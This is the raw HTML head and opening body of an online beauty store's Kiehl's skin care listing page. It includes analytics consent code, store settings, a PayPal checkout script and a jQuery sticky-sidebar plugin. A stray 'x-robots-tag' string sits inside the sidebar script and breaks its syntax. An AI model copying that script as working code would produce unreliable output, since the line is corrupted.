

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sabina.com/en/9-women-s-skin-care/s-1/brand-kiehl_s
body_size: 66797
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-en"><![endif]-->
<html  lang="en-en" dir="ltr" class="ltr">
	<head>
		<meta charset="utf-8" />
		<title>Women&#039;s Skin Care Products KIEHL&#039;S</title>


    <script async>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        if (localStorage.getItem("consentGranted") === "true") {
            gtag('consent', 'default', {
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'ad_storage': 'granted',
                'analytics_storage': 'granted',
                'personalization_storage': 'granted',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500,
            });
        } else if (localStorage.getItem("consentSelection") === "true") {
            gtag("consent", "default", {
                ad_user_data: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                ad_personalization: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                ad_storage: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                analytics_storage: localStorage.getItem("analyticsCookie") === "true" ? "granted" : "denied",
                personalization_storage: localStorage.getItem("preferencesCookie") === "true" ? "granted" :
                    "denied",
                functionality_storage: "granted",
                security_storage: "granted",
                wait_for_update: 500,
            });
        } else {
            gtag('consent', 'default', {
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500,
            });
        }


        gtag('js', new Date());

        gtag('config', 'G-98XZY395ZM');

    </script>

<!-- Google Tag Manager -->
<script data-keepinline="true">
/* vars for ajaxcart.js */
var product_id_prefix = "";
var product_identifier = "countryiso-idprod_idprodatrr";
var cod_lang = "en";
var country_iso = "us";

/* datalayer */
dataLayer = dataLayer || [];
dataLayer.push({"pageCategory":"searchresults","ecommerce":{"currencyCode":"USD"},"google_tag_params":{"ecomm_pagetype":"other"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5X48NL');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
<!-- End Google Tag Manager -->




				
		<meta name="generator" content="PrestaShop" />

					<meta name="robots" content="noindex,follow" />
		
		<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="p:domain_verify" content="000beff578f16536f0e1c0ce3e6592da"/>
		<meta name="msvalidate.01" content="06696C87D0B1E17127D6ED74AA5C0F59" />
		<meta name="google-site-verification" content="7JVUpWfvnTtpJkcD_TaMupyjz4FR3tvPJmKwM2O0EuY" />
		<meta name="facebook-domain-verification" content="5uikwxlolzn1vma36wc6xl4x6cgyay" />
		
		

				
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://static1.sabinacdn.com/img/favicon.ico?1739830345" />
		<link rel="shortcut icon" type="image/x-icon" href="https://static1.sabinacdn.com/img/favicon.ico?1739830345" />
																																				<link rel="stylesheet" href="https://static3.sabinacdn.com/themes/pf_newfashionstore/css/cookies.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://static3.sabinacdn.com/themes/pf_newfashionstore/modules/sellboostfinder/assets/custom.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://static2.sabinacdn.com/themes/pf_newfashionstore/cache/v_37447_2e8870173e377a48ff7e610186cd6667_all.css" type="text/css" media="all" data-matomo-href="https://static2.sabinacdn.com/themes/pf_newfashionstore/css/mtm/mtm_2e8870173e377a48ff7e610186cd6667.css" />
																			<script type="text/javascript">
var ASPath = '/modules/pm_advancedsearch4/';
var ASSearchUrl = 'https://www.sabina.com/en/module/pm_advancedsearch4/advancedsearch4';
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajaxsearch = false;
var as4_orderBySalesAsc = 'Sales: Lower first';
var as4_orderBySalesDesc = 'Sales: Highest first';
var baseDir = 'https://www.sabina.com/';
var baseUri = 'https://www.sabina.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 1;
var currencyRate = 1.15;
var currencySign = '$';
var displayList = false;
var ecc_ajaxlink = 'https://www.sabina.com/en/module/ec_customization/ajax';
var ece_ajaxurl = '/modules/ecelastic/ajax.php';
var ece_currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var ece_debug_scores = '0';
var ece_id_country = 21;
var ece_id_currency = 4;
var ece_id_lang = 3;
var ece_noresult_text = 'We did not find any results for your search';
var ece_price_type = 'countries';
var ece_regular_price = 'Regular price';
var ece_search_page = 'https://www.sabina.com/en/search';
var ece_show_all_results_text = 'Show all results';
var id_lang = 3;
var id_zone = '2';
var instantsearch = false;
var isB2BUser = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var maxUnitsPerManufacturer = {"327":15};
var maxUnitsPerProduct = {"21":5,"259":5,"14":5,"17":5,"139":5,"23":5,"40":5,"15":3,"3":5,"75":5,"65":5,"67":5,"83":5,"88":5,"80":5,"327":3,"192":8};
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var mcc_ajaxlink = 'https://www.sabina.com/en/finish-order';
var mcc_currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var mcc_debug = false;
var mcc_enable_layercart = true;
var mcc_engraving = 'Engraving:';
var mcc_free = 'Free';
var mcc_gift = 'Gift';
var mcc_orcl = {"type":"cms","id":"6","url":"https:\/\/www.sabina.com\/en\/content\/6-shipping-and-delivery?content_only=1","fancybox":true,"name":"Shipping and delivery"};
var mcc_product = 'Product';
var mcc_products = 'Products';
var mcc_quantity = 'Quantity';
var mcc_remove = 'Remove';
var mcc_review_prod_info = ["brand","name","spacer5","description_short","quantity","customization","remove","spacer10","is_promotional"];
var mcc_there_are_x_products = 'There are [PRODNUM] products in your cart';
var mcc_there_is_one_product = 'There is one product in your cart';
var min_item = 'Please select at least one product';
var page_name = 'module-pm_advancedsearch4-searchresults';
var placeholder_blocknewsletter = 'Your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var request = 'https://www.sabina.com/en/9-women-s-skin-care/s-1/brand-kiehl_s';
var roundMode = 2;
var sbFinder = {"config":{"selector":".sb-search-input","sourceLanguage":"en","isRtl":false,"country":"US","countryId":21,"subShopId":"shop|1","currency":"USD","currencySymbol":"$","group":"1","shopUrl":"https:\/\/www.sabina.com","testMode":false,"apiUrl":"https:\/\/api.sellboost.com","preloadActive":false,"zIndex":2147483637,"removeExistingListeners":false,"loadPricesUrl":null,"disableCache":false,"failoverUrl":"https:\/\/www.sabina.com\/en\/search_old?search_query=","cartPageUrl":"https:\/\/www.sabina.com\/en\/shopping-cart","moduleVersion":"3.4.3","platform":"PRESTASHOP"},"preloader":{"shopDataUrl":"https:\/\/api.sellboost.com\/shop\/data?shopUrl=https%3A%2F%2Fwww.sabina.com","runOnDomLoaded":true,"preloadTemplate":"<div id=\"sb-finder-preload\">\n    <div class=\"sb-finder-preload-content\">\n        <div>\n            <svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\">\n                <line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line>\n            <\/svg>\n        <\/div>\n    <\/div>\n<\/div>","cssSelectors":"#search_query_top, #search_query_404"},"apiShopData":null};
var static_token = '406b613d90c0ed66c227fee464263070';
var token = 'f02890be949ea303d1a9d29f1d46e93b';
var usingSecureMode = true;
var zone_standard_shipping_cost = 39;
</script>

							<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js?1591361990" ></script>
							<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/15-jquery.total-storage.min.js?1603303014" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/15-jquery.uniform-modified.js?1603303014" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/growl/jquery.growl.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.chosen.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/cluetip/jquery.cluetip.js?1603303011" ></script>
							<script type="text/javascript" src="/modules/pstbannercountdownpro/views/js/jquery.countdown.min.js?1603303012" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js?1704210074" ></script>
							<script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js?1603303011" ></script>
							<script type="text/javascript" src="/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js?1603303012" ></script>
							<script type="text/javascript" src="/modules/pm_advancedsearch4/views/js/jquery.actual.min.js?1603303012" ></script>
							<script type="text/javascript" src="/modules/pm_advancedsearch4/views/js/jquery.form.js?1603303012" ></script>
							<script type="text/javascript" src="/modules/mccheckout/assets/chosen/chosen.jquery.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/wow.min.js?1603303014" ></script>
							<script type="text/javascript" src="https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_23310_ce683b1d0ea5e960e9122cf78f823d2b.js" ></script>
							<script type="text/javascript" src="https://static3.sabinacdn.com/themes/pf_newfashionstore/js/cookies.js" ></script>
							<script type="text/javascript" src="https://tracking.trovaprezzi.it/javascripts/tracking-vanilla.min.js" ></script>
							<script type="text/javascript" src="https://use.fontawesome.com/5b43f1fbfd.js" ></script>
						<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/clamp.js" ></script>
			<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/modernizr.js" ></script>
			<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/jquery.sticky-kit.min.js" ></script>
				<style type="text/css">.promotions-body .promotion-meta .promotion-meta-inner {
margin: 0 auto !important;
display: block;
}</style><script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>

	

<style type="text/css">
                                                            #pstBannerCountdown-1 .pbc-main .pbc-count {
                        background-color: #ffffff;
                    }
                                                                            #pstBannerCountdown-1 .pbc-main .pbc-count {
                        color: #333333 !important;
                    }
                                                        #pstBannerCountdown-1 .pbc-main .pbc-highlight .pbc-count {
                    color: #333333 !important;
                }
                                        #pstBannerCountdown-1 .pbc-main .pbc-label {
                    color: rgb(255, 255, 255) !important;
                }
                                        #pstBannerCountdown-1 .pstbannercountdown {
                    border-color: #e1e1e1 !important;
                }
                                                    
            
            
            
            
                                                                    #pstBannerCountdown-2 .pbc-main .pbc-count {
                        background-color: #ffffff;
                    }
                                                                            #pstBannerCountdown-2 .pbc-main .pbc-count {
                        color: #333333 !important;
                    }
                                                        #pstBannerCountdown-2 .pbc-main .pbc-highlight .pbc-count {
                    color: #333333 !important;
                }
                                        #pstBannerCountdown-2 .pbc-main .pbc-label {
                    color: rgb(255, 255, 255) !important;
                }
                                        #pstBannerCountdown-2 .pstbannercountdown {
                    border-color: #e1e1e1 !important;
                }
                                                    
            
            
            
            
                        
    
    </style>

<script type="text/javascript">
    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pbc_labels_lang = {
        'days': 'días',
        'hours': 'horas',
        'minutes': 'minutos',
        'seconds': 'segundos'
    };
    var pbc_labels_lang_1 = {
        'days': 'día',
        'hours': 'hora',
        'minutes': 'minuto',
        'seconds': 'segundo'
    };
    var pbc_offer_txt = "Offer ends in:";
    var pbc_psv = 1.6;
    var pbc_ajax_url = "/modules/pstbannercountdownpro/ajax.php";
    var pbc_static_token = "406b613d90c0ed66c227fee464263070";
</script><!-- ProductVideo vars -->
<script type="text/javascript">
var pv_force_thumb_size = '0';
var pv_disable_autosize = '0';
var pv_disable_replace = '0';
var pv_hide_image_container = '0';
var pv_side_position = '0';
var pv_thumb_add_width = '0';
var pv_image_zindex = '999';
var pv_load_delay = '0';
var pv_deep_select = '0';
var pv_thumb_dir = '0';
var pv_default = '0';
var pv_auto = '0';
var pv_limit = '0';
var pv_click_to_activate = '0';
var pv_rel = '0';
var pv_cont = '1';
var pv_info = '0';
var pv_priv = '1';
var pv_pos = '2';
var pv_vim_portait = '1';
var pv_vim_loop = '1';
var pv_vim_byline = '1';
var pv_vim_badge = '1';
var pv_vim_title = '1';
var pv_vim_autoplay = '1';
var pv_force_hide_preview = '0';
var pv_force_button = '0';
var pv_force_controls = '0';
var pv_force_close = '0';
var pv_no_padding = '0';
var pv_fancy_link = '1';
var pv_main_image = '';
var pv_image_container = '';
var pv_videoholder_placement = '';
var pv_clt = 'li';
var pv_custom_img_slider = '0';
var pv_custom_img_slider_selector = '';
var pv_list_cust_holder = '';
var pv_list_cust_button_holder = '';
var pv_list_cust_filter = '';
var pv_list_cust_selector = '';
var pv_vim_color = '#00adef';
var pv_thumb_before = ''; 
var pv_thumb_after = ''; 
 
var pv_video_list = false;

</script>
		<script type="text/javascript">
		 	new WOW().init();
		</script>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href='https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700&display=swap' rel='stylesheet' type='text/css' />
		<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700&display=swap' rel='stylesheet' type='text/css' />
		<link href='https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700&display=swap' rel='stylesheet' type='text/css' />

		<!-- FONT AWESOME 5 -->
		<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>

		
										

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->

		
	    <script>
	    	$.fn.xSticky = function(opts) {
				if (this.length == 0) {
					return this;
				}
				var $sidebar = this;
				var sidebarContainer;

				if (opts == undefined) {
					opts = {};
				}

				if (opts.container == undefined ) {
					console.error('container has to be declared.');
					return this;
				}
				else {
					sidebarContainer = $(opts.container);
				}

				if (opts.maxWidth == undefined) {
					opts.maxWidth = false;
				}


				var topoffset = 100;
				var wheight = $( window ).height();
				var cheight = $(sidebarContainer).height();
				sheight = $sidebar.height();
				var cposition = $(sidebarContainer).offset().top;
				var sposition = $sidebar.offset();
				var minpoint = false;
				var startpoint = 100;
				var lastscroll = 0;
				var shouldScroll = true;
				var lastup = 0;

				if (opts.debug) console.log('content position: '+cposition);
				if (opts.debug) console.log('sidebar position: ',sposition);
				$(document).ajaxSuccess(function() {
					reinit();
				});
				$(window).on('resize',function() {
					reinit();
				});

				function reinit() {
					if ( opts.maxWidth && ($(window).width()+scrollCompensate()) <= opts.maxWidth ) {
						shouldScroll = false;
						if (opts.debug) console.log('should not scroll');
						$(sidebarContainer).css('position','static');
						return;
					}
					else {
						if (opts.debug) console.log('should scroll');
						$(sidebarContainer).css('position','absolute');
						shouldScroll = true;
					}
					sidebarContainer = $(opts.container);
					if (opts.debug) console.log('reinit.');
					wheight = $( window ).height();
					cheight = $(sidebarContainer).height();
					sheight = $sidebar.height();
					cposition = $sidebar.offset().top;
					//console.log('sidebar offsettop: ',$(sidebarContainer));
					//console.log('merthrth: ',$sidebar);
					sposition = $sidebar.offset();

					lastscroll = 0;
					$(window).scroll();
				}

				(new MutationObserver(function(changes,observer) {
					//dom changes
					setTimeout(function() {
						reinit();
					},1000);
				})).observe($(this)[0], { subtree:true, childList:true, characterData:true });

				setTimeout(function() {
					sheight = $sidebar.height();
					$(window).trigger('scroll');
				},1000);x-robots-tag

				$(window).scroll(function() {
					if ( !shouldScroll ) {
						if (opts.debug) console.log('scroll event stopped');
						return;
					}
					if ( !startpoint ) startpoint = $(this).scrollTop();
					//current scroll pos: $(this).scrollTop()
					if ( $(this).scrollTop() < sposition.top) {
						//this is when the sidebar stays on the top
						$(sidebarContainer).css('top',0);
						//$(sidebarContainer).css('margin-top',topoffset);
						if (opts.debug) console.log('staysontop: '+$(this).scrollTop()+', cposition: '+cposition);
					}
					else if ( wheight > cheight && $(this).scrollTop() > cposition) {
						//this is when the sidebar stays on top always, because it's smaller than the visible area
						if (opts.debug) console.log('smaller: '+(sheight - $(this).scrollTop() - cheight +startpoint )+', max: '+(sheight)+', startpoint: '+startpoint+', wheight: '+wheight+', cheight: '+cheight);

						var posinside = (sheight - $(this).scrollTop() - cheight +cposition )
						if ( (sheight - $(this).scrollTop() - cheight +cposition ) > 1) {
							$(sidebarContainer).css('top',$(this).scrollTop()-cposition);

							var margintop;
							if ( posinside < topoffset) margintop = posinside;
							else margintop = topoffset;
							$(sidebarContainer).css('margin-top',margintop);
							$(sidebarContainer).css('bottom',false);
						}
						else {
							$(sidebarContainer).css('bottom',0);
							$(sidebarContainer).css('top',false);
						}
					}
					else if (wheight < cheight && $(this).scrollTop() > cposition + cheight-wheight) {
						//this is when the sidebar is bigger than the visible area
						if ( !minpoint ) minpoint = cposition + cheight-wheight; //$(this).scrollTop();
						if (lastscroll > $(this).scrollTop() ) {
							if (opts.debug) console.log('scrolling up');
							//this happens when scrolling up and the sidebar is bigger than the visible area
							if ( (sheight - $(this).scrollTop() - cheight +minpoint) < 0) {
								if (opts.debug) console.log('a');
								if ( lastup != 0 ) {
									$(sidebarContainer).css('top',lastup);
									lastup = 0;
								}
								//$(sidebarContainer).css('top', $(this).scrollTop() - minpoint);
								$(sidebarContainer).css('bottom', false);
							}
							else {
								if (opts.debug) console.log('khm');
               					$(sidebarContainer).css('bottom', false);
							}
							if (opts.debug) console.log('content is bigger: '+(sheight - $(this).scrollTop() - cheight +minpoint)+', max: '+(sheight)+', minpoint: '+minpoint+', wheight: '+wheight+', cheight: '+cheight+', lastscroll: '+lastscroll+', scrolltop: '+$(this).scrollTop());
						}
						else {
							//this happens on the bottom of the page and scrolling down
							if (opts.debug) console.log('scrolling down: ',(sheight - $(this).scrollTop() - cheight +minpoint));
							if ( (sheight - $(this).scrollTop() - cheight +minpoint) >= 0 ) {
							  	if (opts.debug) console.log('sheight: '+sheight+', scrolltop: '+$(this).scrollTop()+', cheight: '+cheight+', minpoint: '+minpoint+', shouldbe: '+(cposition + cheight-wheight));

							  	if ( minpoint > cposition + cheight-wheight ) {
							  		minpoint = cposition + cheight-wheight;
							  	}
								$(sidebarContainer).css('top', $(this).scrollTop() - minpoint);
							}
							else {
								if (opts.debug) console.log('should be fixed to bottom');
								$(sidebarContainer).css('bottom', 0);
								if ( parseFloat($(sidebarContainer).css('top')) > 0) {
									lastup = parseFloat($(sidebarContainer).css('top'));;
									$(sidebarContainer).css('top', false);
								}

							}
						}

					}

					if (lastscroll > $(this).scrollTop() && $(this).scrollTop() > cposition) {
						var tposition = $(sidebarContainer).offset().top;
						if ( tposition > $(this).scrollTop() ) {
							if (opts.debug) console.log('scrolling up, stickin\' up');
							$(sidebarContainer).css('top', $(this).scrollTop()-cposition);
						}

					}

					lastscroll = $(this).scrollTop();
				});

				return this;
			}
	    </script>

	    

	    

		<script>
			
			var sbExcludedBrands = [];
						
		</script>

	</head>
	<body id="module-pm_advancedsearch4-searchresults" class="keep-header module-pm_advancedsearch4-searchresults show-left-column hide-right-column lang_en layout-fullwidth">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5X48NL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		
		<div id="page">
			<div  class="banner hidden-xs hidden-sm">
				<div class="container">
					
				</div>
			</div>
																	
<header id="header" class="header3 with_promocountdown">
        <a href="https://www.sabina.com/en/content/110-beauty-moments">
                <div class="header-countdown">
            <div class="header-countdown-container">
                <h3>✨ BEAUTY MOMENTS: 45% OFF EVERYTHING ON THE WEBSITE! Click and discover the best discounts on the web</h3>
                <div class="header-countdown-widget">
                    <span class="header-countdown-days">...</span><span class="header-countdown-days-text"><span
                                class="header-countdown-days-label active">days</span><span
                                class="header-countdown-day-label">day</span></span>
                    <span class="header-countdown-hours">...</span><span class="header-countdown-hours-text"><span
                                class="header-countdown-hours-label active">hours</span><span
                                class="header-countdown-hour-label">hour</span></span>
                    <span class="header-countdown-minutes">...</span><span class="header-countdown-minutes-text"><span
                                class="header-countdown-minutes-label active">minutes</span><span
                                class="header-countdown-minute-label">minute</span></span>
                    <span class="header-countdown-seconds">...</span><span class="header-countdown-seconds-text"><span
                                class="header-countdown-seconds-label active">seconds</span><span
                                class="header-countdown-second-label">second</span></span>
                </div>
                <span id="header-countdown-time-status" data-status="1"></span>
                <span id="header-countdown-time-start" data-date="2026-02-01 23:59:59"></span>
                <span id="header-countdown-time-end" data-date="2026-02-05 23:59:59"></span>
            </div>
        </div>
            </a>
                <div id="topbar" class="topbar">
            <div class="">
                <div class="topbar-inner clearfix">
                    <div id="header_logo">
                        <div id="logo-theme" class="logo-store">
                                                            <a href="https://www.sabina.com/en"
                                   title="Sabina">
                                    <img class="sprite_general-sabina-beauty-fashion-logo-1438261726 logobig hide-lt-1200"
                                         alt="Sabina" src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg">
                                    

                                    <img class="sprite_general-logo-140 logosmall hide-gt-1200"
                                         alt="Sabina" src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg">
                                </a>
                                                    </div>
                    </div>
                    
                    <div class="dnav">
                        <script>
	var mcls_ajax_url = '/modules/mclocationselector/ajax.php';
	var mcls_canarias_ajax_url = 'https://www.sabina.com/en/module/mclocationselector/canariasloc';
</script>


<div id="mcls_nav">
	<span class="mcls_head">
